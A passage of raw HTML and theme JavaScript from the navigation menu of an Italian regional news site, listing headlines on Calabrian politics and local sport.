class="mega-menu-sub-cat-tdi_18"  id="tdi_31" data-td_block_id="tdi_18" data-td_filter_value="130" href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_32" data-td_block_id="tdi_18" data-td_filter_value="157" href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_33" data-td_block_id="tdi_18" data-td_filter_value="174" href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci/"  rel="bookmark" class="td-image-wrap " title="Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed è Ciucci”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed è Ciucci”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/IMG_6400-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/" class="td-post-category" >Politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci/"  rel="bookmark" title="Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed è Ciucci”">Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza/"  rel="bookmark" class="td-image-wrap " title="Tirocinanti di inclusione sociale, Tridico accusa: “Promesse disattese e lavoratori lasciati nell’incertezza”" ><img class="entry-thumb" src="[data-uri]" alt="Pasquale Tridico" title="Tirocinanti di inclusione sociale, Tridico accusa: “Promesse disattese e lavoratori lasciati nell’incertezza”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-02_165819845-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza/"  rel="bookmark" title="Tirocinanti di inclusione sociale, Tridico accusa: “Promesse disattese e lavoratori lasciati nell’incertezza”">Tirocinanti di inclusione sociale, Tridico accusa: “Promesse disattese e lavoratori lasciati&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate/"  rel="bookmark" class="td-image-wrap " title="Mareggiata a Scilla: Ranuccio chiede lo stato di calamità e risorse straordinarie per le infrastrutture danneggiate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mareggiata a Scilla: Ranuccio chiede lo stato di calamità e risorse straordinarie per le infrastrutture danneggiate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/scilla-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate/"  rel="bookmark" title="Mareggiata a Scilla: Ranuccio chiede lo stato di calamità e risorse straordinarie per le infrastrutture danneggiate">Mareggiata a Scilla: Ranuccio chiede lo stato di calamità e risorse&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/san-ferdinando-nuovi-lavori-pubblici-per-la-riqualificazione-urbana-investimenti-per-oltre-22-milioni-di-euro/"  rel="bookmark" class="td-image-wrap " title="San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro" ><img class="entry-thumb" src="[data-uri]" alt="" title="San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/sanf-ri-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/san-ferdinando-nuovi-lavori-pubblici-per-la-riqualificazione-urbana-investimenti-per-oltre-22-milioni-di-euro/"  rel="bookmark" title="San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro">San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "818";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "205";
tdBlocksArray.push(block_tdi_34);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/a2fbf8f2e62c81f0255cc8ab54775ffd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/catanzaro-sport\/\" class=\"td-post-category\" >Catanzaro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\">La Cronoscalata del Reventino \u00e8 occasione per il territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 144;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/32ac4159c3590c6986d5520e7a4b3269-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\">Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/c81803ae96ac0f18814645b1d760ccdd.jpg\"  width=\"202\" height=\"107\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\">Si completa la coppia nel ruolo di Libero per la Jolly,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/84d08882f42f1fd29c53cdd912b8c3d1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\">S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div 